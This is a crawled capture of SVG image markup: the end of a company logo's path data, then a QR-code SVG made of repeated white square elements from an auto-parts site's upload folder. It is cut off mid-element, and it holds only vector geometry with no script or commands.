	 viewBox="0 0 273.9 96.4" style="enable-background:new 0 0 273.9 96.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1D337E;}
	.st1{fill:#1D337E;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#6E6E6E;}
	.st3{fill:#6E6E6E;}
</style>
<path id="XMLID_27_" class="st0" d="M189.6,21c0.3-11.7,10.5-21,22.2-21c11.4,0,21.3,8.9,22.1,20.2h0c0,0.6,0.1,1.2,0.1,1.8
	c0,8.7-5.4,16.1-13,19.5c-1-0.8-1.9-1.5-3-2.2c-2.2-1.3-4.6-1.8-7.2-1.4c-3.4,0.5-6.9,1.5-10.2,2.5c-5.5-3.2-9.6-8.8-10.7-15.2h10.9
	c1.5,4.5,5.9,7.8,10.9,7.8c6.1,0,11.4-5,11.4-11.2c0-0.3,0-0.6,0-0.9h0c-0.4-5.8-5.5-10.5-11.4-10.5c-5.9,0-11.1,4.7-11.4,10.6
	H189.6z"/>
<path id="XMLID_19_" class="st1" d="M257.5,20.8h-5.2V10.6h5.2c4.8,0,6.3,2.5,6.3,5.1C263.7,18.3,262.3,20.8,257.5,20.8 M257.9,1.1
	h-16.9v41.2h11.3V30.3h5.6c9.9,0,16.1-6.8,16.1-14.6C273.9,7.8,267.8,1.1,257.9,1.1z M156.7,32.7c0.4-1,0.7-2.4,1.1-4.1
	c0.7-3.6,1.3-11.6,1.6-18h9.2v22.1H156.7z M180,32.7V1.1H149c0,0-0.5,20.4-2.2,27.2c-0.4,1.6-0.9,3.2-1.4,4.4H141v18.1h11.3v-8.6
	l22.8,0l0,8.6l5.6,0c1.5-2.2,2.6-3.4,4.2-4.4V32.7H180z M124.5,1.1l-13.7,18.2L97.1,1.1h-10v41.2h11.2V20l10,12.5h4.9l10-12.5v22.3
	h11.2V1.1H124.5z M57.9,0.1c-11.7,0-21.8,9.3-22.2,20.9h10.9c0.3-5.9,5.3-10.7,11.3-10.7c6.2,0,11.3,5.1,11.3,11.3
	c0,6.2-5.1,11.2-11.3,11.2c-5,0-9.3-3.2-10.7-7.7H36c1.8,10.2,11.2,18,21.9,18c11.9,0,22.1-9.6,22.1-21.5C80,9.8,69.8,0.1,57.9,0.1z
	 M35.7,42.3L22.2,21L34.1,1.1H20.9l-9.7,17.2V1.1H0v41.2h11.2V24.2l11.4,18.1H35.7z"/>
<path id="XMLID_15_" class="st2" d="M181.8,81.8c1.4,0,2.5,1.1,2.5,2.5c0,1.4-1.1,2.5-2.5,2.5c-1.4,0-2.5-1.1-2.5-2.5
	C179.3,82.9,180.4,81.8,181.8,81.8 M205.7,79.9c1.6,0,2.9,1.3,2.9,2.9c0,1.6-1.3,2.9-2.9,2.9c-1.6,0-2.9-1.3-2.9-2.9
	C202.8,81.2,204.1,79.9,205.7,79.9z M186,60.3c0.8-2.1-0.1-1.4,5.6-2.6c2.6-0.6,5-1.2,7.6-1.6l1,2.2c8.3-1.1,6.5-2.3,14.8,0.5
	c3.3,1.1,9.5,3.1,12.4,4.6l0,5.1c-4.2-0.9-8.8-3.2-13.1-0.6c-5.4,3.3-0.1,4.3-9.8,5.3c-4.2,0.4-24.2,2.1-26.5,3.3
	c-1,1.8-0.6,9.6-0.3,12.3c4.5,0.5,25.3-0.8,32.6-1.1c8.1-0.3,8.1-1.2,8.2,2.6l-40.5,0.6c0.1,1,0.4,1.6,1.1,1.9l8.1,0
	c1.6,3.8,2.6,3.5,7.2,3.4c4.4,0,5.5-0.2,7.1-3.4l20.3-0.1c0.1-5.5-2.8-7.4,0.5-14c2.8-5.5,3.6-5.4,9.8-4.2
	c0.1-2.5,0.6-18.7-0.5-20.4l-10.9-9.4c-2.5-1.9-5.1-4.7-9.4-4.1c-5.9,0.9-15.4,4.2-20.7,6.4c-4.5,1.8-5.4,2.2-7.7,5.8
	c-1.6,2.5-3.9,6.2-3.9,10l6.8-1.2L186,60.3z"/>
<path id="XMLID_14_" class="st2" d="M238.7,75.4l0.3-3.2c8.8,3.6,17.5,7.2,26.2,11c3.1,1.3,8.5,3.4,8.7,3.6c0,0,0-2.1,0-2.1
	c-0.1-3.5-1-4.1-3-6.2L254.1,62c-3.9-3.9-7.1-6.6-11.3-10.9c-6-6.2-5.3-4.9-13.6-2.6l3.3,2.8c0.6-0.1,1.4-0.1,2.4,0.1
	c1.8,7.1,0.6,18.8,0.5,26.7l-2-0.3c1.3,2.8,2,5.1,1.9,7.3c-0.1,1.4-1.1,6.7-1.7,7.8l6.2-0.1c-0.6-2.5-0.5-6.5,0.7-8.7
	c1-1.8,2.8-2.7,4.5-2.4c4.5,0.9,4.6,7.5,4.4,11.1l12,0c0,0-0.2-0.4-0.1-1.2c0.3-2.2,1.7-3.5,4-3.8c2.3-0.3,1.9,0.9,2.8,1.2
	c0.7,0.2,1.4-1.2,3,1.1c0.6,0.9,1.3,2.9,2.9,2.7c0,0,0-2.6,0-4.4C273.8,88.1,241.7,76.5,238.7,75.4"/>
<path id="XMLID_13_" class="st2" d="M213.7,94.2c0.6,1.7,1.8,2.1,3.4,2.1c0,0,9.9-0.1,10.1-0.1c2.5-0.2,3.6-1.7,4.4-3.7
	c1-2.6,2.1-6.6,1.6-9.4c-0.6-3.4-2.4-6.9-4.8-6.6c-1.6,0.2-2.8,1.5-3.6,2.8c-4,7,0.4,10.3-0.5,15L213.7,94.2z"/>
<path id="XMLID_12_" class="st2" d="M234.2,93.9c0.9,2.5,3.8,2.1,6.4,2.2c4.9,0,6.9-0.6,7.3-3.3c0.4-2.5-0.4-9.5-3.7-9.6
	c-2.4,0-4.1,4.4-2.7,10.6C239.8,93.9,234.3,93.8,234.2,93.9"/>
<path id="XMLID_11_" class="st2" d="M268.8,89.9c-0.7,0.2-1.1,1.2-1.2,2.7c-0.1,1.6-0.1,1.8-0.3,2.1l-1.6,0c0,0,2.4-5,0.4-5.8
	c-0.9-0.4-2.5,0.4-2.9,0.9c-0.7,0.7-0.9,1.8-0.9,2.9c0,0.7,0.1,1.5,0.2,2.4c-0.1,0-3.5,0-3.6,0c0.3,0.5,0.9,1.2,2,1.3
	c0.1,0,5-0.1,7.5-0.1c0.7,0,1.8-0.5,2-1.3c0.4-1.4,0.8-2.7,0.1-3.9C270.2,90.6,269.6,89.7,268.8,89.9"/>
<path id="XMLID_2_" class="st3" d="M152.6,87.8c-5.5,0-9.9-4.4-9.9-9.9c0-5.5,4.4-9.9,9.9-9.9c5.5,0,9.9,4.4,9.9,9.9
	C162.5,83.4,158.1,87.8,152.6,87.8 M152.6,59c-10.4,0-19.5,8.5-19.5,18.9s9,18.9,19.5,18.9c10.4,0,19.4-8.4,19.4-18.9
	S163,59,152.6,59z M129.5,59.9h-31v8.4H109V96h9.9V68.2h10.6V59.9z M82,87.7h-6.4v-6.1H82c2.5,0,3.9,1.3,3.9,3
	C85.9,86.3,84.5,87.7,82,87.7z M80.6,68.2c2.2,0,3.3,1.1,3.3,2.5c0,1.4-1,2.5-3.3,2.5h-5v-5H80.6z M89.1,76.8
	c2.5-1.9,3.4-4.9,3.4-6.9c0-6-4.2-10-12-10H65.7V96h15.3c9.6,0,13.7-4.4,13.7-10.7C94.8,82,93.3,78.4,89.1,76.8z M38.7,81.3l2.8-8
	l2.8,8H38.7z M49.5,96h11L46.8,59.9H36.2L22.6,96h11l2.2-6.4h11.5L49.5,96z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://komdorauto.ru/wp-content/uploads/2023/01/qr-komdor.svg
body_size: 2713
content:
<svg width="600.7" height="600.7" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <g id="svg_2" transform="translate(264 48) scale(4.12 4.12)">
    <rect id="svg_3" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_4" transform="translate(288 48) scale(4.12 4.12)">
    <rect id="svg_5" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_6" transform="translate(312 48) scale(4.12 4.12)">
    <rect id="svg_7" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_8" transform="translate(336 48) scale(4.12 4.12)">
    <rect id="svg_9" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_10" transform="translate(360 48) scale(4.12 4.12)">
    <rect id="svg_11" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_12" transform="translate(432 48) scale(4.12 4.12)">
    <rect id="svg_13" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_14" transform="translate(360 72) scale(4.12 4.12)">
    <rect id="svg_15" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_16" transform="translate(384 72) scale(4.12 4.12)">
    <rect id="svg_17" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_18" transform="translate(408 72) scale(4.12 4.12)">
    <rect id="svg_19" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_20" transform="translate(240 96) scale(4.12 4.12)">
    <rect id="svg_21" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_22" transform="translate(264 96) scale(4.12 4.12)">
    <rect id="svg_23" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_24" transform="translate(288 96) scale(4.12 4.12)">
    <rect id="svg_25" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_26" transform="translate(312 96) scale(4.12 4.12)">
    <rect id="svg_27" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_28" transform="translate(384 96) scale(4.12 4.12)">
    <rect id="svg_29" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_30" transform="translate(408 96) scale(4.12 4.12)">
    <rect id="svg_31" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_32" transform="translate(432 96) scale(4.12 4.12)">
    <rect id="svg_33" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_34" transform="translate(240 120) scale(4.12 4.12)">
    <rect id="svg_35" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_36" transform="translate(288 120) scale(4.12 4.12)">
    <rect id="svg_37" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_38" transform="translate(360 120) scale(4.12 4.12)">
    <rect id="svg_39" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_40" transform="translate(408 120) scale(4.12 4.12)">
    <rect id="svg_41" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_42" transform="translate(432 120) scale(4.12 4.12)">
    <rect id="svg_43" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_44" transform="translate(240 144) scale(4.12 4.12)">
    <rect id="svg_45" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_46" transform="translate(360 144) scale(4.12 4.12)">
    <rect id="svg_47" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_48" transform="translate(432 144) scale(4.12 4.12)">
    <rect id="svg_49" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_50" transform="translate(240 168) scale(4.12 4.12)">
    <rect id="svg_51" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_52" transform="translate(312 168) scale(4.12 4.12)">
    <rect id="svg_53" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_54" transform="translate(336 168) scale(4.12 4.12)">
    <rect id="svg_55" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_56" transform="translate(360 168) scale(4.12 4.12)">
    <rect id="svg_57" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_58" transform="translate(384 168) scale(4.12 4.12)">
    <rect id="svg_59" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_60" transform="translate(408 168) scale(4.12 4.12)">
    <rect id="svg_61" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_62" transform="translate(432 168) scale(4.12 4.12)">
    <rect id="svg_63" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_64" transform="translate(240 192) scale(4.12 4.12)">
    <rect id="svg_65" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_66" transform="translate(288 192) scale(4.12 4.12)">
    <rect id="svg_67" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_68" transform="translate(336 192) scale(4.12 4.12)">
    <rect id="svg_69" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_70" transform="translate(384 192) scale(4.12 4.12)">
    <rect id="svg_71" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_72" transform="translate(432 192) scale(4.12 4.12)">
    <rect id="svg_73" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_74" transform="translate(240 216) scale(4.12 4.12)">
    <rect id="svg_75" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_76" transform="translate(264 216) scale(4.12 4.12)">
    <rect id="svg_77" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_78" transform="translate(312 216) scale(4.12 4.12)">
    <rect id="svg_79" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_80" transform="translate(336 216) scale(4.12 4.12)">
    <rect id="svg_81" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_82" transform="translate(408 216) scale(4.12 4.12)">
    <rect id="svg_83" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_84" transform="translate(432 216) scale(4.12 4.12)">
    <rect id="svg_85" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_86" transform="translate(48 240) scale(4.12 4.12)">
    <rect id="svg_87" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_88" transform="translate(96 240) scale(4.12 4.12)">
    <rect id="svg_89" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_90" transform="translate(120 240) scale(4.12 4.12)">
    <rect id="svg_91" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_92" transform="translate(144 240) scale(4.12 4.12)">
    <rect id="svg_93" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_94" transform="translate(168 240) scale(4.12 4.12)">
    <rect id="svg_95" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_96" transform="translate(192 240) scale(4.12 4.12)">
    <rect id="svg_97" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_98" transform="translate(360 240) scale(4.12 4.12)">
    <rect id="svg_99" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_100" transform="translate(384 240) scale(4.12 4.12)">
    <rect id="svg_101" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_102" transform="translate(408 240) scale(4.12 4.12)">
    <rect id="svg_103" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_104" transform="translate(432 240) scale(4.12 4.12)">
    <rect id="svg_105" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_106" transform="translate(480 240) scale(4.12 4.12)">
    <rect id="svg_107" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_108" transform="translate(504 240) scale(4.12 4.12)">
    <rect id="svg_109" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_110" transform="translate(528 240) scale(4.12 4.12)">
    <rect id="svg_111" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_112" transform="translate(552 240) scale(4.12 4.12)">
    <rect id="svg_113" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_114" transform="translate(576 240) scale(4.12 4.12)">
    <rect id="svg_115" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_116" transform="translate(48 264) scale(4.12 4.12)">
    <rect id="svg_117" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_118" transform="translate(96 264) scale(4.12 4.12)">
    <rect id="svg_119" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_120" transform="translate(120 264) scale(4.12 4.12)">
    <rect id="svg_121" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_122" transform="translate(168 264) scale(4.12 4.12)">
    <rect id="svg_123" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_124" transform="translate(216 264) scale(4.12 4.12)">
    <rect id="svg_125" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_126" transform="translate(240 264) scale(4.12 4.12)">
    <rect id="svg_127" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_128" transform="translate(264 264) scale(4.12 4.12)">
    <rect id="svg_129" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_130" transform="translate(288 264) scale(4.12 4.12)">
    <rect id="svg_131" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_132" transform="translate(312 264) scale(4.12 4.12)">
    <rect id="svg_133" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_134" transform="translate(336 264) scale(4.12 4.12)">
    <rect id="svg_135" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_136" transform="translate(384 264) scale(4.12 4.12)">
    <rect id="svg_137" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_138" transform="translate(432 264) scale(4.12 4.12)">
    <rect id="svg_139" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_140" transform="translate(504 264) scale(4.12 4.12)">
    <rect id="svg_141" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_142" transform="translate(600 264) scale(4.12 4.12)">
    <rect id="svg_143" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_144" transform="translate(48 288) scale(4.12 4.12)">
    <rect id="svg_145" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_146" transform="translate(72 288) scale(4.12 4.12)">
    <rect id="svg_147" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_148" transform="translate(192 288) scale(4.12 4.12)">
    <rect id="svg_149" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_150" transform="translate(240 288) scale(4.12 4.12)">
    <rect id="svg_151" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_152" transform="translate(264 288) scale(4.12 4.12)">
    <rect id="svg_153" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_154" transform="translate(312 288) scale(4.12 4.12)">
    <rect id="svg_155" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_156" transform="translate(336 288) scale(4.12 4.12)">
    <rect id="svg_157" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_158" transform="translate(360 288) scale(4.12 4.12)">
    <rect id="svg_159" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_160" transform="translate(408 288) scale(4.12 4.12)">
    <rect id="svg_161" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_162" transform="translate(432 288) scale(4.12 4.12)">
    <rect id="svg_163" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_164" transform="translate(456 288) scale(4.12 4.12)">
    <rect id="svg_165" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_166" transform="translate(504 288) scale(4.12 4.12)">
    <rect id="svg_167" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_168" transform="translate(528 288) scale(4.12 4.12)">
    <rect id="svg_169" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_170" transform="translate(552 288) scale(4.12 4.12)">
    <rect id="svg_171" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_172" transform="translate(600 288) scale(4.12 4.12)">
    <rect id="svg_173" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_174" transform="translate(624 288) scale(4.12 4.12)">
    <rect id="svg_175" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_176" transform="translate(72 312) scale(4.12 4.12)">
    <rect id="svg_177" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_178" transform="translate(96 312) scale(4.12 4.12)">
    <rect id="svg_179" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_180" transform="translate(120 312) scale(4.12 4.12)">
    <rect id="svg_181" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_182" transform="translate(144 312) scale(4.12 4.12)">
    <rect id="svg_183" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_184" transform="translate(168 312) scale(4.12 4.12)">
    <rect id="svg_185" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_186" transform="translate(288 312) scale(4.12 4.12)">
    <rect id="svg_187" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_188" transform="translate(336 312) scale(4.12 4.12)">
    <rect id="svg_189" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_190" transform="translate(408 312) scale(4.12 4.12)">
    <rect id="svg_191" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_192" transform="translate(456 312) scale(4.12 4.12)">
    <rect id="svg_193" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_194" transform="translate(528 312) scale(4.12 4.12)">
    <rect id="svg_195" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_196" transform="translate(624 312) scale(4.12 4.12)">
    <rect id="svg_197" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_198" transform="translate(96 336) scale(4.12 4.12)">
    <rect id="svg_199" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_200" transform="translate(192 336) scale(4.12 4.12)">
    <rect id="svg_201" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_202" transform="translate(216 336) scale(4.12 4.12)">
    <rect id="svg_203" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_204" transform="translate(240 336) scale(4.12 4.12)">
    <rect id="svg_205" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_206" transform="translate(264 336) scale(4.12 4.12)">
    <rect id="svg_207" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_208" transform="translate(360 336) scale(4.12 4.12)">
    <rect id="svg_209" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_210" transform="translate(384 336) scale(4.12 4.12)">
    <rect id="svg_211" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_212" transform="translate(408 336) scale(4.12 4.12)">
    <rect id="svg_213" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_214" transform="translate(456 336) scale(4.12 4.12)">
    <rect id="svg_215" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_216" transform="translate(480 336) scale(4.12 4.12)">
    <rect id="svg_217" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_218" transform="translate(528 336) scale(4.12 4.12)">
    <rect id="svg_219" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_220" transform="translate(576 336) scale(4.12 4.12)">
    <rect id="svg_221" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_222" transform="translate(600 336) scale(4.12 4.12)">
    <rect id="svg_223" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_224" transform="translate(624 336) scale(4.12 4.12)">
    <rect id="svg_225" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_226" transform="translate(48 360) scale(4.12 4.12)">
    <rect id="svg_227" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_228" transform="translate(72 360) scale(4.12 4.12)">
    <rect id="svg_229" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_230" transform="translate(120 360) scale(4.12 4.12)">
    <rect id="svg_231" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_232" transform="translate(144 360) scale(4.12 4.12)">
    <rect id="svg_233" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_234" transform="translate(168 360) scale(4.12 4.12)">
    <rect id="svg_235" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_236" transform="translate(216 360) scale(4.12 4.12)">
    <rect id="svg_237" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_238" transform="translate(240 360) scale(4.12 4.12)">
    <rect id="svg_239" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_240" transform="translate(336 360) scale(4.12 4.12)">
    <rect id="svg_241" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_242" transform="translate(384 360) scale(4.12 4.12)">
    <rect id="svg_243" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
